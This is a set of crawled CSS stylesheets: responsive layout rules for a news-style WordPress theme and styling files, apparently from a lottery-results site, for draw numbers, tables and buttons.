  #top-footer.column1 .mt-footer-widget,
  #top-footer.column2 .mt-footer-widget,
  #top-footer.column3 .mt-footer-widget,
  #top-footer.column4 .mt-footer-widget {
    float: none;
    margin: 0;
    width: 100%;
  }

  .mt-footer-widget-wrapper {
    margin-left: 0;
  }

  .menu-toggle,
  .menu-toggle-close {
    display: block;
  }

  #site-navigation {
    background: #f2f2f2 none repeat scroll 0 0;
    display: none;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 999;
  }

  .header-layout-2 #site-navigation,
  .header-layout-3 #site-navigation {
    background: #ffffff;
  }

  .header-layout-2 #site-navigation ul li:first-child {
    margin: 0;
  }

  .bottom-header-wrapper,
  .header-layout-2 .logo-ads-wrapper {
    position: relative;
  }

  #site-navigation ul li {
    display: block;
    float: none;
  }

  .sub-toggle {
    color: #ffffff;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 20px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 7px;
    width: 24px;
    padding: 0;
  }

  #site-navigation ul>li:hover>.sub-toggle,
  #site-navigation ul>li.current-menu-item .sub-toggle,
  #site-navigation ul>li.current-menu-ancestor .sub-toggle {
    background: #BA2A1A;
  }

  .main-small-navigation li.current-menu-item>.sub-toggle {
    background: #ffffff none repeat scroll 0 0;
  }

  .main-small-navigation li.current-menu-item>.sub-toggle i {
    color: #d40234;
  }

  .menu-primary-container .sub-menu,
  #site-navigation li.menu-item-has-children>a::after {
    display: none;
  }

  #site-navigation ul.sub-menu,
  #site-navigation ul.children {
    position: static;
    min-width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    visibility: visible;
    display: none;
    background: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
  }

  #site-navigation ul>li:hover>.sub-menu,
  #site-navigation ul>li:hover>.children {
    top: 0;
  }

  #primary,
  .home.blog #primary,
  #secondary,
  .home.blog #secondary,
  .left-sidebar #secondary,
  .left-sidebar #primary {
    float: none;
    width: 100%;
  }

  #secondary,
  .home.blog #secondary {
    margin-top: 20px;
  }

  .search-results .entry-title,
  .archive .entry-title,
  .single .entry-title,
  .entry-title {
    font-size: 18px;
  }

  .archive.archive-classic .entry-title a::after {
    bottom: -10px;
  }

  .featured-slider-section img {
    width: 100%;
  }

  .featured_layout_2 .featured-bottom-section {
    margin-left: -2%;
  }

  .featured_layout_2 .featured-bottom-section .single-featured-wrap {
    width: 48%;
    margin-left: 2%;
  }

  .editorial_pro_fullwidth_tabbed .posts2 .single-post-wrapper,
  .editorial_pro_fullwidth_tabbed .posts3 .single-post-wrapper,
  .editorial_pro_fullwidth_tabbed .posts4 .single-post-wrapper {
    width: 48%;
  }
}

@media (max-width: 767px) {

  .editorial_pro_block_grid .column-2-layout .single-post-wrapper,
  .editorial_pro_block_grid .column-3-layout .single-post-wrapper,
  .editorial_pro_block_grid .column-4-layout .single-post-wrapper,
  .home-primary-wrapper .editorial_pro_block_column {
    float: none;
    margin-left: 0;
    width: 100%;
  }
}


/* Landscape phones and down */

@media (max-width: 600px) {
  .editorial_pro_block_grid .column-3-layout .single-post-wrapper {
    margin: 0 0 12px;
    width: 100%;
  }

  .editorial_pro_block_grid .column-3-layout .block-posts-wrapper {
    margin: 0;
  }

  .editorial_pro_block_list .single-post-wrapper {
    margin-bottom: 5%;
  }

  .editorial_pro_block_grid .single-post-wrapper img,
  .editorial_pro_block_column.widget-columns-2 .single-post-wrapper,
  .editorial_pro_block_column.widget-columns-3 .single-post-wrapper,
  .editorial_pro_block_column.widget-columns-4 .single-post-wrapper,
  .home-primary-wrapper .editorial_pro_block_column.widget-columns-1 {
    width: 100%;
  }

  .featured-slider-section .editorial_pro_block_grid .post-content-wrapper .post-title a {
    font-size: 18px;
  }

  .mt-column-wrapper,
  .editorial_pro_block_grid .block-posts-wrapper,
  .home-primary-wrapper .editorial_pro_block_column-wrap,
  .home-primary-wrapper .editorial_pro_block_column.widget-columns-1 {
    margin-left: 0;
  }

  .mt-column-1,
  .mt-column-2,
  .mt-column-3,
  .mt-column-4 {
    margin: 0 0 20px;
    width: 100%;
    float: none;
  }

  .top-social-wrapper {
    display: block;
    float: none;
    text-align: center;
  }

  .top-header-section .date-section,
  #top-header-navigation {
    display: inline-block;
    float: none;
  }

  .top-left-header {
    text-align: center;
    margin-bottom: 5px;
  }

  #bottom-footer .site-info,
  #footer-navigation {
    float: none;
    text-align: center;
    margin: 5px 0;
  }

  .featured-slider-section .editorial_pro_block_grid .post-meta-wrapper {
    display: block;
  }

  .archive-columns .archive-content-wrapper article {
    margin-left: 0;
    width: 100%;
  }

  .archive-columns .archive-content-wrapper {
    margin-left: 0;
  }

  .archive-columns .archive-content-wrapper article img {
    width: 100%;
  }

  .editorial_pro_fullwidth_tabbed .posts2 .single-post-wrapper,
  .editorial_pro_fullwidth_tabbed .posts3 .single-post-wrapper,
  .editorial_pro_fullwidth_tabbed .posts4 .single-post-wrapper {
    width: 98%;
  }

  .ticker-caption::after {
    display: none;
  }

  .ticker-caption {
    display: block;
    float: none;
    padding: 5px 0;
    text-align: center;
    width: 100%;
  }

  .ticker-content-wrapper {
    width: 100%;
  }

  .editorial_pro_featured_slider .featured_layout_3 .single-featured-wrap,
  .editorial_pro_featured_slider .posts-wrapper-layout3 {
    width: 100%;
    margin-left: 0;
  }

  .archive-columns .archive-content-wrapper article,
  .archive-grid-post-wrapper article {
    width: 97%;
  }

  .list-archive .post-image-wrap,
  .list-archive .archive-desc-wrapper {
    float: none;
    width: 100%;
  }

  .related-posts-wrapper .single-post-wrap {
    display: inline-block;
    float: none;
    margin-bottom: 30px;
    margin-right: -4px;
    vertical-align: top;
    width: 48%;
  }

  .single-post.post_layout_4 .entry-header .entry-title {
    font-size: 18px;
  }

  .single-post.post_layout_5 .post-layout-five-container {
    margin-top: 130px;
  }

  .single-post.post_layout_5 .post-img-wrapper .mt-container {
    bottom: -150px;
  }

  .logged-in .is-sticky .bottom-header-wrapper {
    top: 0 !important;
  }

  body.logged-in {
    margin-top: -50px;
    padding-top: 46px;
  }
}

@media (max-width: 480px) {
  .editorial_pro_featured_slider .slide-title {
    line-height: 24px;
  }

  .editorial_pro_featured_slider .slide-title a {
    font-size: 16px;
    line-height: 10px;
  }

  .featured-left-section,
  .featured-right-section {
    float: none;
    width: 100%;
  }

  .featured-right-section {
    margin-top: 10px;
  }

  .editorial_pro_block_list .post-thumb-wrapper {
    float: none;
    width: 100%;
  }

  .editorial_pro_block_list .post-content-wrapper {
    float: none;
    margin-bottom: 20px;
    width: 100%;
    margin-top: 10px;
  }

  .editorial_pro_block_list .first-post .post-content-wrapper {
    margin-bottom: 0;
  }

  .featured_layout_2 .featured-bottom-section .single-featured-wrap {
    width: 98%;
  }

  .featured-post-wrapper .featured-title a,
  .editorial_pro_block_grid .post-content-wrapper .post-title a,
  .editorial_pro_fullwidth_tabbed .grid_view .post-title a {
    font-size: 14px;
  }

  .editorial_pro_featured_slider .featured_layout_2 .featured-top-section .post-cat-list {
    display: none;
  }

  .related-posts-wrapper .single-post-wrap {
    width: 98%;
  }

  .single-post.post_layout_1 .default-content-wrapper .entry-content {
    width: 75%;
  }

  .single-post.post_layout_1 .default-content-wrapper .default-postmeta {
    width: 20%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://01168nl.com/webapp/css/pk10.css
body_size: 3723
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
	width: .68rem!important
}

.ListHead .drawCodebox .linebox .leftspanb {
	width: 1.4rem!important
}

.ListHead .drawCodebox .linebox .midillspan {
	margin-left: .34rem
}

.ListHead .drawCodebox .linebox div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv span:nth-child(4),
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .lhdzlDiv .spanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span {
	height: .22rem;
	line-height: .22rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5
}

.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .lhdspanchecked,
.ListHead .drawCodebox .linebox div:nth-child(2) .rightdivhead .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .contentlist .listline div {
	font-size: .12rem
}

.ListHead .drawCodebox .contentlist .listline div span {
	height: .42rem;
	line-height: .42rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .contentlist .listline div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .contentlist .listline div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .contentlist .listline .leftspanw {
	width: .79rem!important
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span {
	height: .24rem;
	line-height: .24rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.ListHead .drawCodebox .contentlist .listline div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.ListHead .drawCodebox .contentlist .boxflex {
	width: 100%;
	display: block;
	display: -webkit-box;
	display: box
}

.ListHead .drawCodebox .contentlist .boxflex span {
	display: block;
	-webkit-box-flex: 1;
	box-flex: 1
}

.bortop002 {
	border-top: .02rem solid #efeff4
}

.bortop001 {
	border-top: .01rem solid #efeff4!important
}

.pk10li {
	width: 100%
}

.pk10li li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .22rem!important;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center
}

.pk10li .li_after {
	margin-right: 0
}

.listli li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .053rem;
	background-size: 3.54rem auto
}

.listli li i {
	display: none
}

@media screen and (min-width:960px) {
	.pk10li li {
		margin-right: .048rem
	}
}

.lhlist li {
	margin-right: .129rem
}

.numbtn {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	float: left;
	margin-right: .04rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn ul li:last-child {
	margin-right: 0
}

.numbtn ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.numbtn_to {
	width: 100%;
	margin-top: .12rem;
	margin-bottom: .15rem
}

.numbtn_to ul {
	width: 100%;
	height: auto;
	display: block;
	height: .36rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box
}

.numbtn_to ul li {
	width: .32rem;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	display: inline-block;
	border: 1px solid #dbdbdb;
	margin-right: .25rem;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	font-size: .14rem;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1
}

.numbtn_to ul li:last-child {
	margin-right: 0
}

.numbtn_to ul .lichecked {
	border: 1px solid #fc8f1a
}

.numbtn_to ul .lichecked:after {
	content: "";
	display: inline-block;
	width: .15rem;
	height: .15rem;
	position: absolute;
	top: .22rem;
	right: -.02rem;
	background: url(../img/haomaimg.png) no-repeat -1.7rem -.49rem;
	background-size: 4.34rem auto
}

.dansdxbtn {
	width: 100%;
	margin-bottom: .15rem
}

.dansdxbtn ul {
	width: auto;
	height: auto;
	display: block;
	height: .28rem;
	margin: 0 auto;
	display: box;
	display: -webkit-box;
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border: 1px solid #fc8f1a
}

.dansdxbtn ul li {
	width: .32rem;
	height: .28rem;
	line-height: .28rem;
	text-align: center;
	display: inline-block;
	float: left;
	font-size: .14rem;
	border-left: 1px solid #fc8f1a;
	position: relative;
	-webkit-box-flex: 1;
	box-flex: 1;
	color: #fc8f1a
}

.dansdxbtn ul li:first-child {
	border: 0
}

.dansdxbtn ul .lichecked {
	background: #fc8f1a;
	color: #fff
}

.selectedOpacity {
	opacity: .1
}

.haomafb,
.kaijianghm {
	background: #fff
}

#liangmianbox {
	padding: 0 .1rem .1rem;
	box-sizing: border-box
}

.line2box {
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.lianmlist {
	margin-top: .1rem;
	height: 1.08rem;
	width: 100%;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09)
}

.lianmlist .head {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	width: 100%;
	background: #9da9c2;
	height: .36rem;
	line-height: .36rem;
	text-align: center;
	font-size: .16rem;
	color: #fff
}

.lianmlist .head1 {
	background: #fa9932
}

.lianmlist .head2 {
	background: #2eaae8
}

.lianmlist table {
	border-radius: .04rem;
	-moz-border-radius: .04rem;
	-webkit-border-radius: .04rem;
	width: 100%;
	height: .108rem;
	background: #fff
}

.lianmlist table tr td,
.lianmlist table tr th {
	height: .36rem;
	text-align: center;
	border: solid #e6e6e6;
	color: #666
}

.lianmlist table .tr1 td {
	border-width: 0 1px 0 0
}

.lianmlist table .tr1 td:last-child {
	border-width: 0
}

.lianmlist table .tr2 td {
	border-width: 1px 1px 0 0
}

.lianmlist table .tr2 td:last-child {
	border-width: 1px 0 0
}

.changlongtj {
	padding: 0;
	overflow: initial!important
}

.changlongtj .line2box {
	padding: 0
}

.changlongtj .line2box ul {
	text-align: center;
	padding: 0 .05rem;
	overflow: hidden;
	padding-bottom: .1rem
}

.changlongtj .line2box ul li {
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	font-size: .13rem;
	background: #fff;
	box-shadow: 0 .04rem .06rem rgba(0, 0, 0, .09);
	display: inline-block;
	float: left;
	box-sizing: border-box;
	padding: 0;
	height: .44rem;
	line-height: .44rem;
	width: auto;
	color: #666;
	margin: .09rem .048rem 0;
	min-width: 1.12rem
}

.sscli {
	width: 100%
}

.sscli li {
	display: inline-block;
	float: left;
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin-right: .116rem;
	background-size: 4rem auto;
	text-align: center;
	color: #fff;
	background: #0092dd;
	font-size: .1rem;
	box-sizing: border-box;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.sscli .li_after {
	margin-right: 0
}

.redqiu li {
	background: red
}

.paddlr {
	padding: 0 .2rem
}

.ssclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilist li {
	height: .225rem;
	line-height: .225rem;
	text-align: center;
	color: #fff;
	font-size: .16rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilist li span {
	width: .258rem;
	margin: 0 auto;
	background-size: 3.54rem auto
}

.ssclilist li span i {
	height: 100%;
	line-height: .26rem;
	width: 100%;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.ssclilist .li_after {
	margin-right: 0
}

.ssclilistxt {
	width: 100%;
	display: box;
	display: -webkit-box
}

.ssclilistxt li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #fff;
	max-width: .3rem;
	font-size: .12rem;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.ssclilistxt li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.ssclilistxt .li_after {
	margin-right: 0
}

.listlitxt li {
	color: #666
}

.listotherline {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.listotherline .haomali,
.listotherline .longhuli {
	width: 100%
}

.listotherline>div {
	font-size: .12rem
}

.listotherline>div span {
	height: .42rem;
	line-height: .42rem
}

.listotherline .leftdivsjh {
	display: inline-block;
	float: left
}

.listotherline .leftdivsjh:first-child {
	width: 10%
}

.listotherline .leftdivsjh:nth-child(2) {
	width: 90%
}

.listotherline>div:first-child {
	color: #666;
	width: 1.13rem
}

.listotherline>div:first-child .leftspan {
	float: left
}

.listotherline>div:first-child .padleft1 {
	padding-right: .06rem
}

.listotherline>div:first-child .graytime {
	font-size: .11rem
}

.listotherline>div:first-child .rightspan {
	float: right
}

.listotherline .leftspanw {
	width: .79rem!important
}

.listotherline>div:nth-child(2) {
	color: #333;
	-webkit-box-flex: 6;
	box-flex: 6
}

.listotherline>div:nth-child(2) .rightdiv {
	width: 100%;
	display: -webkit-box;
	display: box;
	margin-top: .1rem;
	padding-left: .2rem;
	box-sizing: border-box
}

.listotherline>div:nth-child(2) .rightdiv span {
	height: .26rem;
	line-height: .26rem;
	display: block;
	text-align: center;
	-webkit-box-flex: 4;
	box-flex: 4
}

.listotherline>div:nth-child(2) .rightdiv span:nth-child(4) {
	-webkit-box-flex: 5;
	box-flex: 5;
	text-align: right;
	padding-right: .1rem
}

.listotherline>div:nth-child(2) .rightdiv .lhdspanchecked,
.listotherline>div:nth-child(2) .rightdiv .spanchecked {
	border-radius: .11rem;
	-moz-border-radius: .11rem;
	-webkit-border-radius: .11rem;
	background: #fb8e19;
	color: #fff
}

.listotherline>div:nth-child(2) .padl0 {
	padding-left: .07rem
}

.longhu,
.longhu li {
	font-size: .12rem
}

.longhu li {
	width: auto!important;
	margin-right: .1rem!important
}

.cqnclilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.cqnclilist li {
	height: .225rem;
	line-height: .225rem;
	width: auto;
	text-align: center;
	color: #fff;
	font-size: .1rem;
	box-sizing: border-box;
	min-width: .3rem;
	max-width: .25rem;
	background-size: 3.54rem auto;
	-webkit-box-flex: 1;
	box-flex: 1
}

.cqnclilist li span {
	background-size: 3.54rem auto;
	height: .25rem!important
}

.cqnclilist li span i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

.cqnclilist .li_after {
	margin-right: 0
}

.syxwlilist {
	width: 100%;
	display: box;
	display: -webkit-box
}

.syxwlilist li {
	height: .22rem;
	line-height: .22rem;
	width: auto;
	margin-right: .116rem;
	background-size: 3.54rem auto;
	text-align: center;
	color: #666;
	box-sizing: border-box;
	-webkit-box-flex: 1;
	box-flex: 1
}

.syxwlilist li i {
	height: .25rem;
	line-height: .25rem;
	width: .25rem;
	display: block;
	margin: 0 auto;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #0092dd
}

.syxwlilist .li_after {
	margin-right: 0
}

.kuaisan {
	width: 100%
}

.kuaisan li {
	display: inline-block;
	float: left;
	height: .25rem;
	width: .1rem;
	background-size: 4rem auto;
	text-align: center
}

.kuaisan .li_after {
	margin-right: 0
}

.kuaisanlist li {
	margin-right: 0;
	font-size: .12rem;
	width: .26rem!important
}

.kuaisanlist li i {
	display: none
}

#pk10num li {
	font-size: .17rem;
	width: .25rem!important
}

#aboutUs {
	margin-top: .1rem;
	width: 100%;
	height: auto;
	font-size: 12px;
	padding: .1rem;
	box-sizing: border-box;
	min-height: 3.95rem;
	background: #fff
}

.aboutBox {
	padding: .2rem
}

.aboutBox .aboutContent {
	width: 100%;
	height: auto
}

--- FILE ---
content_type: text/css
request_url: https://01168nl.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid 